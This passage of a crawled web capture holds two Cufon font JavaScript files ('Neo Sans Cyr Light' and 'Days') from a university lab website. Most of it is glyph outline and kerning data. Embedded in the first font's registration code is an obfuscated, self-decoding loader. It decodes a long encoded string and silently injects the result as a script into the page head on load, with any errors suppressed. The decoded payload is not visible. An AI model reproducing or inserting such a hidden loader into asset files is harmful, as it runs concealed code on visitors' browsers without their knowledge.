383v-7,15,-17,29,-30,42v-13,13,-38,19,-74,19r-2,0v-27,0,-49,-9,-66,-28v-17,-19,-26,-45,-26,-76","w":1333},{"d":"254,-1341v0,11,-4,20,-12,27v-8,7,-16,11,-27,11r-12,0v-11,0,-19,-4,-27,-11v-8,-7,-12,-16,-12,-27r0,-152v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,152xm254,176v0,84,-17,142,-51,174v-34,32,-87,49,-160,49v-44,0,-75,-2,-93,-7v-18,-5,-28,-14,-28,-27r0,-19v0,-16,14,-24,43,-24r78,0v53,0,87,-11,101,-33v14,-22,20,-60,20,-113r0,-1237v0,-26,11,-39,33,-39r22,0v23,0,35,13,35,39r0,1237","w":418,"k":{"\u2013":84,"y":72,"*":100}},{"d":"629,-1016r-273,0v-43,0,-75,9,-94,27v-19,18,-29,49,-29,94r0,856v0,11,-3,19,-10,27v-7,8,-15,12,-24,12r-21,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-856v0,-68,16,-119,49,-153v33,-34,88,-52,164,-52r273,0v26,0,39,12,39,35r0,14v0,23,-13,35,-39,35","w":760,"k":{"\u00ff":212,"\u00f4":134,"\u00f1":146,"\u00ee":148,"\u00eb":216,"\u00e4":274,":":46,".":358,"-":274,",":354}},{"d":"1051,-791v0,11,-4,20,-12,25v-8,5,-18,8,-29,8r-373,0r0,371v0,11,-3,21,-8,29v-5,8,-14,12,-25,12r-20,0v-11,0,-20,-4,-25,-12v-5,-8,-8,-18,-8,-29r0,-371r-371,0v-11,0,-21,-3,-29,-8v-8,-5,-12,-14,-12,-25r0,-20v0,-11,4,-20,12,-25v8,-5,18,-8,29,-8r371,0r0,-373v0,-11,3,-21,8,-29v5,-8,14,-11,25,-11r20,0v11,0,20,3,25,11v5,8,8,18,8,29r0,373r373,0v11,0,21,3,29,8v8,5,12,14,12,25r0,20xm1051,-33v0,11,-4,20,-12,25v-8,5,-18,8,-29,8r-830,0v-11,0,-21,-3,-29,-8v-8,-5,-12,-14,-12,-25r0,-20v0,-11,4,-20,12,-25v8,-5,18,-8,29,-8r830,0v11,0,21,3,29,8v8,5,12,14,12,25r0,20"},{"d":"254,-1341v0,11,-4,20,-12,27v-8,7,-16,11,-27,11r-12,0v-11,0,-19,-4,-27,-11v-8,-7,-12,-16,-12,-27r0,-152v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,152xm254,-39v0,10,-4,19,-12,27v-8,8,-17,12,-27,12r-12,0v-11,0,-19,-4,-27,-12v-8,-8,-12,-17,-12,-27r0,-1022v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,1022","w":418,"k":{"\u2013":84,"\u201d":68,"\u2019":68,"z":64,"w":82,"v":62,"g":100,"*":58}},{"d":"1729,-84v46,0,69,20,69,61r0,256v0,26,-12,39,-35,39r-18,0v-23,0,-35,-13,-35,-39r0,-233r-1333,0v-77,0,-131,-18,-164,-52v-33,-34,-49,-85,-49,-153r0,-1278v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,1278v0,45,9,76,28,94v19,18,51,27,95,27r479,0r0,-1399v0,-26,12,-39,35,-39r18,0v23,0,35,13,35,39r0,1399r477,0v45,0,77,-10,96,-28v19,-18,29,-49,29,-93r0,-1278v0,-26,12,-39,35,-39r21,0v23,0,34,13,34,39r0,1278v0,49,-9,90,-26,121r119,0","w":1798},{"d":"143,-1087v0,-26,12,-39,35,-39r21,0v21,0,32,13,32,39r0,294v0,104,24,182,72,235v48,53,125,79,232,79v96,0,188,-12,276,-37r0,-571v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,1060v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-409v-98,25,-190,37,-276,37v-261,0,-392,-131,-392,-394r0,-294","w":1024},{"d":"1360,-1061v0,-26,12,-39,35,-39r20,0v23,0,35,13,35,39r0,856v0,68,-17,119,-51,153v-34,34,-89,52,-166,52r-877,0v-76,0,-131,-18,-164,-52v-33,-34,-49,-85,-49,-153r0,-856v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r21,0v9,0,17,4,24,12v7,8,10,16,10,27r0,856v0,45,10,76,29,94v19,18,51,27,94,27r396,0r0,-977v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,977r393,0v44,0,75,-10,95,-28v20,-18,30,-49,30,-93r0,-856","w":1593},{"d":"254,-1292r0,1253v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1253v0,-79,20,-137,59,-174v39,-37,102,-56,189,-56r528,0v26,0,39,12,39,35r0,17v0,21,-13,32,-39,32r-528,0v-66,0,-108,12,-128,36v-20,24,-30,61,-30,110","w":1061,"k":{"\u00ff":574,"\u00fe":500,"\u00fa":452,"\u00f7":472,"\u00f6":476,"\u00f5":434,"\u00f4":496,"\u00f3":424,"\u00f2":418,"\u00f1":498,"\u00f0":480,"\u00ef":496,"\u00ee":498,"\u00ed":470,"\u00ec":480,"\u00eb":554,"\u00ea":478,"\u00e8":474,"\u00e7":510,"\u00e6":416,"\u00e5":498,"\u00e4":546,"\u00e2":476,"\u00e0":494,"\u00d4":426,"\u00d3":48,"\u00d1":168,"\u00ce":176,"\u00cb":298,"\u00c4":384,";":444,":":466,".":582,"-":508,",":574}},{"d":"1401,-1100v11,0,19,4,27,12v8,8,12,16,12,27v0,1,-1,5,-2,10r-226,953v-10,42,-22,70,-38,86v-16,16,-39,24,-68,24v-31,0,-52,-9,-66,-26v-14,-17,-27,-47,-39,-90r-217,-779v-3,-12,-7,-18,-12,-18r-4,0v-5,0,-9,6,-12,18r-217,779v-14,51,-29,83,-45,96v-16,13,-35,20,-60,20v-29,0,-52,-8,-68,-24v-16,-16,-28,-44,-38,-86r-228,-963v0,-11,4,-19,12,-27v8,-8,16,-12,27,-12r13,0v17,0,28,10,32,29r222,952v8,34,16,51,24,51r4,0v9,0,18,-16,27,-49r221,-790v13,-49,43,-74,88,-74v45,0,74,25,88,74r221,790v9,33,18,49,27,49r4,0v9,0,17,-17,25,-51r221,-952v5,-19,16,-29,33,-29r12,0","w":1540,"k":{"\u2013":112,"z":30,"u":60,"s":60,"r":60,"p":64,"o":96,"j":34,"i":82,"g":86,"e":98,"a":74,"?":222,":":54,".":204,"-":116,",":200,"*":114,"!":82}},{"d":"254,-39v0,10,-4,19,-12,27v-8,8,-17,12,-27,12r-12,0v-11,0,-19,-4,-27,-12v-8,-8,-12,-17,-12,-27r0,-1022v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,449r364,0r0,-9v0,-158,36,-279,108,-363v72,-84,177,-126,314,-126v137,0,242,42,314,126v72,84,108,205,108,363r0,144v0,158,-36,279,-108,363v-72,84,-177,126,-314,126v-137,0,-242,-42,-314,-126v-72,-84,-108,-205,-108,-363r0,-45r-364,0r0,483xm1372,-477r0,-144v0,-273,-111,-409,-332,-409v-221,0,-331,136,-331,409r0,144v0,273,110,409,331,409v221,0,332,-136,332,-409","w":1575,"k":{"\u00fa":178,"\u00f7":80,"\u00f5":54,"\u00f3":82,"\u00f2":138,"\u00eb":88,"\u00e7":112,"\u00e6":50}},{"d":"979,-35v0,23,-13,35,-39,35r-528,0v-87,0,-150,-19,-189,-56v-39,-37,-59,-95,-59,-173r0,-1063v0,-79,20,-137,59,-174v39,-37,102,-56,189,-56r528,0v26,0,39,12,39,35r0,17v0,21,-13,32,-39,32r-528,0v-66,0,-108,12,-128,36v-20,24,-30,61,-30,110r0,450r686,0v26,0,39,11,39,33r0,21v0,23,-13,34,-39,34r-686,0r0,525v0,48,10,85,30,109v20,24,62,36,128,36r528,0v26,0,39,11,39,33r0,16","w":1092},{"d":"956,-477v0,158,-36,279,-108,363v-72,84,-176,126,-313,126v-137,0,-242,-42,-314,-126v-72,-84,-108,-205,-108,-363r0,-330v0,-161,29,-283,89,-365v60,-82,170,-139,330,-171v112,-23,183,-40,213,-51v30,-11,55,-26,73,-47v18,-21,30,-43,36,-66v5,-22,18,-33,39,-33r22,0v19,0,29,9,29,27v0,19,-6,42,-19,69v-13,27,-32,51,-57,72v-25,21,-52,37,-83,49v-31,12,-68,23,-113,32r-123,25v-115,23,-197,59,-245,106v-48,47,-78,113,-91,197v73,-90,181,-135,322,-135v137,0,241,42,313,126v72,84,108,205,108,364r0,131xm866,-477r0,-131v0,-273,-110,-410,-331,-410v-221,0,-332,130,-332,391r0,150v0,273,111,409,332,409v221,0,331,-136,331,-409","w":1116},{"d":"1294,-39v0,11,-3,19,-10,27v-7,8,-15,12,-24,12r-21,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1048v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r21,0v9,0,17,4,24,12v7,8,10,16,10,27r0,1048xm143,-16r0,-1071v0,-26,12,-39,35,-39r19,0v23,0,34,13,34,39r0,403v74,-4,147,-6,220,-6v169,0,293,27,374,82v81,55,121,139,121,252r0,37v0,119,-43,205,-129,256v-86,51,-208,77,-366,77v-62,0,-125,-2,-187,-5v-62,-3,-98,-6,-107,-9v-9,-3,-14,-9,-14,-16xm231,-606r0,536v93,5,167,7,220,7v144,0,247,-20,309,-59v62,-39,94,-105,94,-197r0,-37v0,-93,-32,-159,-94,-198v-62,-39,-165,-58,-309,-58v-53,0,-127,2,-220,6","w":1407},{"d":"901,-39v0,26,-12,39,-35,39r-20,0v-22,0,-33,-13,-33,-39r0,-678v0,-107,-25,-186,-74,-237v-49,-51,-126,-76,-229,-76v-97,0,-189,12,-277,37r0,954v0,11,-3,19,-10,27v-7,8,-15,12,-24,12r-21,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1444v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r21,0v9,0,17,4,24,12v7,8,10,16,10,27r0,410v99,-25,191,-37,277,-37v261,0,391,131,391,393r0,678","w":1034,"k":{"\u2013":54,"y":96,"*":136}},{"d":"119,-47v0,-25,11,-37,33,-37r49,0r407,-1348v20,-67,64,-100,133,-100v68,0,112,33,131,98r408,1350r55,0v23,0,35,13,35,39r0,250v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-205r-1071,0r0,205v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-252xm694,-1411r-397,1327r889,0r-398,-1325v-8,-27,-24,-41,-47,-41v-23,0,-39,13,-47,39","w":1403},{"d":"1081,-416v0,287,-190,430,-571,430v-82,0,-156,-2,-223,-8v-67,-6,-103,-12,-111,-17v-8,-5,-12,-15,-12,-30r0,-1440v0,-9,3,-18,10,-25v7,-7,17,-12,28,-14v11,-2,52,-4,120,-7v68,-3,131,-5,188,-5v375,0,563,124,563,371r0,22v0,168,-81,281,-244,340v168,52,252,168,252,348r0,35xm983,-1139r0,-22v0,-65,-16,-119,-48,-162v-32,-43,-82,-75,-149,-97v-67,-22,-159,-32,-276,-32v-63,0,-149,3,-256,8r0,600r371,0v239,0,358,-98,358,-295xm991,-416r0,-35v0,-203,-122,-305,-366,-305r-371,0r0,676v115,8,200,12,256,12v173,0,296,-28,370,-86v74,-58,111,-145,111,-262","k":{"\u00fa":58,"\u00f7":78,"\u00d8":90,"\u00d7":56,"\u00d3":138,"\u00d2":98,"\u00c6":52,"\u00c0":78}},{"d":"1010,-594v0,11,-3,21,-8,29v-5,8,-14,12,-25,12r-21,0v-11,0,-19,-4,-24,-12v-5,-8,-8,-18,-8,-29r0,-369r-703,0v-11,0,-21,-2,-29,-7v-8,-5,-12,-14,-12,-25r0,-21v0,-11,4,-20,12,-25v8,-5,18,-8,29,-8r756,0v10,0,18,3,24,11v6,8,9,17,9,26r0,418r0,0"},{"d":"1384,-39v0,26,-11,39,-34,39r-21,0v-23,0,-35,-13,-35,-39r0,-733v0,-93,-20,-160,-60,-199v-40,-39,-100,-59,-179,-59v-88,0,-180,23,-277,69v21,53,31,113,31,181r0,741v0,26,-10,39,-31,39r-30,0v-19,0,-29,-13,-29,-39r0,-741v0,-167,-64,-250,-193,-250v-75,0,-173,29,-293,86r0,905v0,26,-10,39,-30,39r-29,0v-21,0,-31,-13,-31,-39r0,-1020v0,-27,12,-41,37,-41r17,0v24,0,36,14,36,41r0,37v121,-59,225,-88,312,-88v83,0,147,28,194,84v118,-56,228,-84,330,-84v99,0,175,29,231,87v56,58,84,142,84,251r0,733","w":1528,"k":{"\u2013":64,"z":44,"y":100,"w":108,"v":92,"g":80}},{"d":"879,-1100v26,0,39,12,39,35r0,18v0,21,-13,31,-39,31r-334,0r0,977v0,10,-4,19,-12,27v-8,8,-17,12,-27,12r-12,0v-11,0,-20,-4,-28,-12v-8,-8,-11,-17,-11,-27r0,-977r-334,0v-26,0,-39,-10,-39,-31r0,-18v0,-23,13,-35,39,-35r758,0","w":999,"k":{"\u00bb":188,"\u00ff":198,"\u00f7":40,"\u00f4":122,"\u00f1":134,"\u00ee":136,"\u00eb":204,"\u00e7":72,"\u00e5":140,"\u00e4":262,"\u00e0":54,":":34,".":302,"-":230,",":292}},{"d":"119,-47v0,-25,11,-37,33,-37r49,0r407,-1348v20,-67,64,-100,133,-100v68,0,112,33,131,98r408,1350r55,0v23,0,35,13,35,39r0,250v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-205r-1071,0r0,205v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-252xm694,-1411r-397,1327r889,0r-398,-1325v-8,-27,-24,-41,-47,-41v-23,0,-39,13,-47,39","w":1403},{"d":"365,-16r0,-1031r-203,0v-26,0,-39,-10,-39,-30r0,-15v0,-23,13,-34,39,-34r256,0v23,0,35,13,35,39r0,403v73,-4,146,-6,219,-6v169,0,293,27,374,82v81,55,121,139,121,252r0,37v0,119,-43,205,-129,256v-86,51,-208,77,-366,77v-62,0,-124,-2,-186,-5v-62,-3,-99,-6,-108,-9v-9,-3,-13,-9,-13,-16xm453,-606r0,536v93,5,166,7,219,7v144,0,248,-20,310,-59v62,-39,93,-105,93,-197r0,-37v0,-93,-31,-159,-93,-198v-62,-39,-166,-58,-310,-58v-53,0,-126,2,-219,6","w":1280},{"d":"338,-575r-105,348v-42,138,-64,209,-65,212v-1,3,-6,8,-12,13v-6,5,-12,8,-19,8r-26,0v-21,0,-31,-11,-31,-33v0,-7,1,-13,2,-18r420,-1387v20,-67,64,-100,133,-100v67,0,111,33,131,98r420,1389v3,8,4,15,4,20v0,21,-11,31,-33,31r-24,0v-6,0,-11,-1,-16,-4v-5,-3,-8,-6,-11,-10v-3,-4,-13,-36,-32,-96r-146,-471r-590,0xm905,-666r-223,-743v-8,-27,-24,-41,-47,-41v-23,0,-39,13,-47,39r-226,745r543,0","w":1268},{"d":"1634,-205v0,68,-16,119,-48,153v-32,34,-87,52,-163,52r-1046,0v-77,0,-131,-18,-164,-52v-33,-34,-49,-85,-49,-153r0,-1278v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,1278v0,45,9,76,28,94v19,18,51,27,95,27r479,0r0,-1399v0,-26,12,-39,35,-39r18,0v23,0,35,13,35,39r0,1399r479,0v44,0,76,-9,95,-27v19,-18,28,-49,28,-94r0,-1278v0,-26,12,-39,35,-39r18,0v23,0,35,13,35,39r0,1278","w":1798},{"d":"1171,-633v0,199,-41,354,-123,464v-82,110,-201,170,-358,179r0,137v0,76,10,124,31,143v21,19,74,29,160,29r43,0v27,0,41,11,41,33r0,15v0,21,-14,32,-41,32r-43,0v-127,0,-205,-22,-235,-65v-30,-43,-46,-106,-46,-187r0,-137v-155,-11,-274,-70,-355,-180v-81,-110,-122,-264,-122,-463r0,-254v0,-210,46,-370,137,-480v91,-110,220,-165,387,-165v168,0,297,55,388,165v91,110,136,270,136,480r0,254xm1081,-633r0,-254v0,-373,-145,-559,-434,-559v-289,0,-434,186,-434,559r0,254v0,373,145,559,434,559v289,0,434,-186,434,-559","w":1294,"k":{"}":120,"]":120,")":60,"u":84,"U":106,"R":106,"-":48}},{"d":"215,-526v-26,0,-39,-11,-39,-33r0,-19v0,-21,13,-32,39,-32r477,0r0,-11v0,-273,-105,-409,-315,-409v-66,0,-147,6,-244,18r-10,0v-22,0,-33,-9,-33,-28r0,-15v0,-13,4,-23,12,-28v8,-5,37,-11,89,-17v52,-6,114,-10,186,-10v131,0,232,42,301,128v69,86,104,206,104,361r0,138v0,154,-34,275,-104,363v-70,88,-170,132,-301,132v-58,0,-116,-4,-175,-10v-59,-6,-92,-11,-100,-16v-8,-5,-12,-15,-12,-29r0,-14v0,-19,11,-29,33,-29r10,0r130,13v42,3,80,5,114,5v210,0,315,-138,315,-415r0,-43r-477,0","w":895,"k":{"\u00ff":148,"\u00fa":178,"\u00f7":80,"\u00f3":84,"\u00f2":138,"\u00eb":88}},{"d":"199,-1522r721,0v25,0,38,12,38,35r0,17v0,21,-13,32,-38,32r-666,0r0,574v80,-9,165,-13,256,-13v381,0,571,144,571,431r0,30v0,287,-190,430,-571,430v-76,0,-148,-3,-217,-8v-69,-5,-107,-11,-116,-16v-9,-5,-13,-16,-13,-31r0,-1442v0,-26,12,-39,35,-39xm254,-80v115,8,200,12,256,12v119,0,212,-12,280,-38v68,-26,119,-65,152,-116v33,-51,49,-116,49,-194r0,-30v0,-117,-37,-204,-111,-262v-74,-58,-197,-87,-370,-87v-56,0,-141,4,-256,13r0,702"},{"d":"1108,-1468v0,20,-13,30,-39,30r-438,0r0,1399v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-21,0v-9,0,-17,-4,-24,-12v-7,-8,-10,-16,-10,-27r0,-1399r-441,0v-26,0,-39,-10,-39,-30r0,-19v0,-23,13,-35,39,-35r969,0v26,0,39,12,39,35r0,19","w":1169},{"d":"524,-1501r0,8v0,3,-1,7,-2,10r-84,353v-3,14,-8,24,-15,30v-7,6,-15,8,-26,8r-39,0v-15,0,-22,-7,-22,-22r0,-7v0,-3,1,-6,2,-9r98,-353v4,-14,9,-24,15,-30v6,-6,14,-9,24,-9r31,0v7,0,12,2,14,6v2,4,4,9,4,15xm268,-1501r0,8v0,3,-1,7,-2,10r-84,353v-3,14,-8,24,-15,30v-7,6,-15,8,-26,8r-39,0v-15,0,-22,-7,-22,-22r0,-7v0,-3,1,-6,2,-9r98,-353v4,-14,9,-24,15,-30v6,-6,14,-9,24,-9r31,0v7,0,12,2,14,6v2,4,4,9,4,15","w":604,"k":{"z":90,"y":66,"x":76,"w":80,"v":56,"t":60,"s":134,"q":178,"o":204,"g":162,"f":60,"e":208,"d":292,"c":202,"a":174,"Z":38,"S":58,"Q":106,"O":106,"G":104,"C":104,"A":294}},{"d":"502,389v0,7,-6,10,-17,10r-61,0v-9,0,-17,-1,-22,-3v-5,-2,-9,-6,-13,-11v-32,-39,-61,-82,-87,-129v-26,-47,-48,-96,-68,-148v-20,-52,-36,-106,-50,-160v-14,-54,-25,-107,-34,-160v-9,-53,-16,-104,-20,-154v-4,-50,-7,-97,-7,-140r0,-110v0,-43,3,-90,7,-140v4,-50,11,-101,20,-154v9,-53,20,-106,34,-160v14,-54,30,-108,50,-160v20,-52,42,-101,68,-148v26,-47,55,-90,87,-129v4,-5,8,-9,13,-11v5,-2,13,-4,22,-4r61,0v11,0,17,4,17,11v0,5,-3,11,-10,18v-31,34,-60,73,-86,117v-26,44,-49,92,-70,142v-21,50,-39,102,-54,156v-15,54,-27,108,-37,162v-10,54,-18,106,-23,157v-5,51,-7,99,-7,143r0,110v0,44,2,91,7,142v5,51,13,104,23,158v10,54,22,108,37,162v15,54,33,106,54,156v21,50,44,98,70,142v26,44,55,83,86,117v7,7,10,13,10,18","w":543,"k":{"g":44}},{"d":"1073,-1483v0,-26,12,-39,35,-39r20,0v23,0,35,13,35,39r0,1278v0,49,-9,90,-26,121r118,0v47,0,70,20,70,61r0,256v0,26,-12,39,-35,39r-18,0v-23,0,-35,-13,-35,-39r0,-233r-860,0v-77,0,-131,-18,-164,-52v-33,-34,-49,-85,-49,-153r0,-1278v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,1278v0,45,9,76,28,94v19,18,51,27,95,27r571,0v45,0,77,-10,96,-28v19,-18,29,-49,29,-93r0,-1278","w":1325},{"d":"1133,-633v0,213,-51,375,-153,483v-102,108,-250,162,-445,162v-79,0,-155,-2,-229,-5v-74,-3,-116,-10,-126,-20v-10,-10,-16,-20,-16,-30r0,-1434v0,-9,5,-19,15,-29v10,-10,52,-16,125,-20v73,-4,150,-6,231,-6v399,0,598,215,598,645r0,254xm1042,-633r0,-254v0,-377,-169,-565,-507,-565v-71,0,-164,4,-281,12r0,1364v76,5,170,8,281,8v338,0,507,-188,507,-565","w":1255,"k":{"y":40,"o":52,"e":52,"a":64,"Z":206,"Y":166,"W":102,"V":136,"T":172,"E":104,"A":128,"-":46}}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-390-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("PJbU!n^_=+rIP#%)NnpuzJzr4O^UbnrI4O6u=+Axb*.j~0_q4cfu>(^;4cfl^(@04cfl^(>uipYU>(@0~*YU>(2%^pYU>(2n~UYU>9g0>pYU>(@Y`pYU>(2n>#N$N]gl~9;$N]glb+*$N]zl>]%$N]g_^(2$N]glb+A$N]g_>]6$N]g_>(p$4pYU>(@Y^%YU>(@0b*YU>(2n^%YU>(@U>*YU>(@0>cM$N]gl~0p8$pYU>(@0>UYU>(@_`pYU>(29^*YU>(29`pYU>(2[>%YU>(2q^%YU>(2%`*YU>(@_^uA$N]glbJA$N]g_^(b]4cfl>JA94cfl^(6;4cfl^(^n4cfl^(@Y4cfl^(^q4cfl>JfU4cfl^(>84cfl>JA;4cfl>J*n4cfl>J5_4cfl^(6%!UYU>(2%~*YU>(2n^pYU>(2n^*N$N]glb9%$N]g_>9p$N]g_>+p$N]glbJb$N]g_^J6$N]glb]N24cfl>Jf84cfu>(zl4cfu>(504cfl^(^94cfl>J5?4cfl^(>O4cfl^(>?4cfu>(p%4cfl^(A%4cfl>J5l4cfl>J>?4cfl>Jpq4cfl^(z?4cfu>(>Q4cfl^(>_4cfu>95Q4cfu>(5_4cfl^(>QPx^$N]gl~9$)4cfl>Jzl4cfl>J6q4cfl>J@l`pYU>(2q^+2$N]g_>9[r4cfl^(@Q4#ru4cfl^(6n>5zd4cfl>J58b+@y4cfl>J^%4cfl^(@UzuQ94cfl>J*9i*YU>9gY~*YU>(2;bBM$N]glb]6$N]g_>nA>+pb$N]gl~OAc4[Q$N]g_^(A$N]g_^Jb$N]zl>+@O4O6N4cfl^(@uB*YU>(@0bpYU>(2[~nQ;4cfl>J>l`*[|4cfu>(zu+UYU>(@u~UA$N]g_^JA@g2#(5pJcz6PZ>^`F@AB]f*+4~b=!$N3iy;q9[%nxeVHojMI7lYu0_UO?8Q|).rd}>_M=4cfl^(pn4cfl>Jb;4cfl^(50fnMj4cfu>]zu6[.j**lqbxbzZf>%>*YU>(^q~UYU>(2[bfb$N]g_>+*U^cQx4cfu>(zYz*YU>(29~0N$N]g_>9;$N]glb]2$N]g_>]N$N]glb9p$N]gl~O6|4cfl^(zl4cfl>J@U4cfu>(58Fu%^4cfl>n>O4cfl>J5O4cfl^(A94cfl>J*q@pYU>(@Yb5V$N]glb(p$N]glb]~UFpYU>(2;`*YU>(@Y~UYU>(2[>?A$N]g_>9*$N]glb(b$N]glb]p$N]glbnb$N]gl~0%$N]glb(A$N]glb(N$N]glb9^$N]gl~0bp4cfl>J^n4cfl^(6q$*YU>9gu^%YU>(@u^(6Q4cfl^(>U4cfl^(z04cfl>J^;4cfl^(pq4cfl^(5Q=%YU>(2%>UYU>(2q>+%$N]glb(%$N]glb9N$N]glb9;$N]gl~0^?4cfl>Jb%4cfl^(5U4cfl^(>Y4cfl>Jbq=pYU>(29^pYU>(29>%YU>(2;~OU$N]glb96$N]g_>]A$N]g_^Jp$N]g_>]2$N]glb(;A4cfl>Jb[4cfl^(5Y4cfl^(zu4cfu>(p9PpYU>(@u^[@qZx^l!J%_P#zqPBYVF]gj$(UqZxgj!(UlZnY%!nN_=#YxF+zIbqQx!c%l=c>r3?_)=+~e~qQ7=0_74qy}`xN?NUlIP].eF0Vj~+6034^$Znb7!%lI$x^.ZqM$ZnY;~x^Q$UlIbnrI4#Qu$?lIPUlIbnrI4#Qu$u[[ZO[INJ*0N#;j!O^;NJ%7!qQe!?^_!npMbB[VbnruP(MVFJl)PuMVP+N!~UMV4*_r$pMV44_VP#[y")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":1188,"face":{"font-family":"Neo Sans Cyr Light","font-weight":400,"font-stretch":"normal","units-per-em":"2048","panose-1":"2 11 3 3 0 0 0 0 0 4","ascent":"1638","descent":"-410","x-height":"12","bbox":"-90 -1952 2103 442","underline-thickness":"0","underline-position":"0","unicode-range":"U+0020-U+2122"}}));


--- FILE ---
content_type: application/javascript
request_url: http://www.labsys.fon.bg.ac.rs/sites/all/themes/labsys/scripts/Days_400.font.js?5
body_size: 19776
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 2009 by Alexander Kalachev, Alexey Maslov, Jovanny Lemonad. All
 * rights reserved.
 * 
 * Trademark:
 * Days is a trademark of Alexander Kalachev, Alexey Maslov, Jovanny Lemonad.
 * 
 * Description:
 * Copyright (c) 2009 by Alexander Kalachev, Alexey Maslov, Jovanny Lemonad. All
 * rights reserved.
 * 
 * Manufacturer:
 * Alexander Kalachev, Alexey Maslov, Jovanny Lemonad
 * 
 * Designer:
 * Alexander Kalachev, Alexey Maslov, Jovanny Lemonad
 * 
 * Vendor URL:
 * www.intelligentdeisgn.ru
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"390,-279r0,24v0,24,-11,40,-29,53r-278,197v-22,16,-43,3,-43,-20r0,-84v0,-30,19,-49,43,-66r130,-92r-130,-92v-24,-17,-43,-36,-43,-66r0,-84v0,-23,21,-36,43,-20r278,197v18,13,29,29,29,53","w":420},{"d":"30,-291v0,-160,105,-254,300,-254v95,0,210,25,262,55r0,452v0,153,-113,213,-267,213v-172,0,-276,-36,-276,-140v0,-17,13,-30,30,-30r73,0v25,0,43,10,56,26v17,21,54,33,105,33v77,0,110,-24,110,-102r0,-23v-39,10,-83,20,-146,20v-146,0,-247,-94,-247,-250xm204,-291v0,83,33,132,113,132v28,0,67,-5,106,-15r0,-242v-23,-6,-62,-11,-103,-11v-83,0,-116,49,-116,136","w":652,"k":{"y":20,"w":10,"v":20}},{"d":"70,-45r0,-609v0,-26,20,-46,46,-46r472,0v26,0,46,20,46,46r0,46v0,26,-20,46,-46,46r-334,0r0,517v0,25,-21,45,-46,45r-92,0v-25,0,-46,-20,-46,-45","w":644,"k":{"\u044a":80,"\u0443":80,"\u0441":100,"\u043a":80,"\u0430":100,"\u0421":30,"\u0455":100,"\u0405":30,"\u0454":100,"\u0404":30,"\u045e":80,"\u045b":100,"\u045c":80,"\u045a":80,"\u0459":80,"\u0452":100,"-":80,",":150,"\u044f":90,"\u044e":80,"\u044d":100,"\u044c":80,"\u044b":100,"\u0449":100,"\u0448":100,"\u0447":100,"\u0446":80,"\u0445":90,"\u0444":100,"\u0442":80,"\u0440":80,"\u043f":80,"\u043e":100,"\u043d":80,"\u043c":80,"\u043b":130,"\u0439":80,"\u0438":80,"\u0437":100,"\u0436":80,"\u0435":100,"\u0434":150,"\u0433":80,"\u0432":80,"\u0431":40,"\u0424":50,"\u041e":30,"\u041b":80,"\u0414":130,"\u0410":80,"\u0451":70,".":150}},{"d":"258,-345r-77,309v-5,21,-25,36,-45,36r-100,0v-17,0,-29,-15,-25,-32r88,-355v30,-120,135,-148,245,-148r231,0v17,0,30,13,30,30r0,475v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30r0,-387r-92,0v-44,0,-73,19,-86,72","w":665},{"d":"208,0r-92,0v-25,0,-46,-21,-46,-47r0,-607v0,-26,21,-47,46,-47r92,0v25,0,46,21,46,47r0,234r105,0v57,0,98,-29,137,-99r76,-135v18,-32,45,-47,70,-47r113,0v25,0,30,20,15,47r-106,192v-25,45,-58,92,-126,108v48,10,98,71,126,114r122,194v16,26,9,46,-17,46r-112,0v-25,0,-59,-20,-75,-46r-86,-136v-37,-59,-74,-100,-137,-100r-105,0r0,237v0,25,-21,45,-46,45","w":795,"k":{"\u044a":40,"\u0443":40,"